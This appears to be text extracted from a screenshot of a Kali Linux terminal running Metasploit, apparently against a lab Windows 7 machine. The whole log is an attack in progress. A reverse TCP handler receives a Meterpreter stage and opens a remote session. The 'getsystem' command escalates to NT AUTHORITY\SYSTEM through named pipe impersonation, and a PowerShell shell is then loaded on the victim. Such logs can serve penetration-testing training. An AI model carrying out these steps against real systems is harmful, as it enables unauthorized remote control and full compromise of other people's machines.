 Applications Places Terminal Wed 12:22 2
root@CH-kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.15.106:4444
[*] Sending stage (206403 bytes) to 192.168.15.104
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.15.106:4444 -> 192.168.15.104:49396) a
t 2018-08-08 12:21:42 -0500
meterpreter > sysinfo
Computer : CH-WIN7-1
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : TESTNB
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS >